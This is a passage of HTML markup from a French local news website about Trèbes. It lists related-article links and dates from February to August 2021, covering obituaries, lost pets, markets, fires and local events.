				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
